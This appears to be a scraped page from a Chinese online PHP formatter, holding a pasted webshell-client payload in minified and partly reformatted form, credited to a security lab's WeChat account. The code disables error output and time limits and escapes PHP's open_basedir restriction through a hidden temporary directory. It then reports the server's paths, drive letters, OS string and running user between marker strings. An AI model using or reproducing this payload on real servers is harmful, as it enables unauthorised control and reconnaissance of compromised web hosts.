 HTML格式化/压缩 CSS格式化/压缩 JS格式化/压缩 JS加密/解密 JS代码混合加密 SQL压缩/格式化 PHP代码格式化工具 更多工具
Network2020=@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir)
{$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split(base64_decode("Lzt8Oi8="),$opdir);@array_push($oparr,$ocwd,sys_get_temp_dir());foreach($opa
rr as $item) {if(!@is_writable($item)){continue;};$tmdir=$item."/.fd491f470fb7";@mkdir($tmdir);if(!@file_exists($tmdir))
{continue;}$tmdir=realpath($tmdir);@chdir($tmdir);@ini_set("open_basedir", "..");$cntarr=@preg_split("/\\\\|\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++)
{@chdir("..");};@ini_set("open_basedir","/");@rmdir($tmdir);break;};};;function asenc($out){return $out;};function asoutput()
{$output=ob_get_contents();ob_end_clean();echo "4a0c"."dc70";echo @asenc($output);echo
"db6"."da5";}ob_start();try{$D=dirname($_SERVER["SCRIPT_FILENAME"]);if($D=="")$D=dirname($_SERVER["PATH_TRANSLATED"]);$R="{$D}
";if(substr($D,0,1)!="/"){foreach(range("C","Z")as $L)if(is_dir("{$L}:"))$R.="{$L}:";}else{$R.="/";}$R.=" ";$u=(function_exists("posix_getegid"))?
@posix_getpwuid(@posix_geteuid()):"";$s=($u)?$u["name"]:@get_current_user();$R.=php_uname();$R.=" {$s}";echo $R;;}catch(Exception $e){echo "ERROR://".$e-
>getMessage();};asoutput();die();
PHP代码格式化 复制 清空
Network2020=@ini_set("display_errors", "0");
@set_time_limit(0);
$opdir=@ini_get("open_basedir");
if($opdir) {
$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);
$oparr=preg_split(base64_decode("Lzt8Oi8="),$opdir);
@array_push($oparr,$ocwd,sys_get_temp_dir());
foreach($oparr as $item) {
if(!@is_writable($item)) {
continue;
}
;
$tmdir=$item."/.fd491f470fb7";
@mkdir($tmdir);
if(!@file_exists($tmdir)) {
continue;
}
公众号 · 七芒星实验室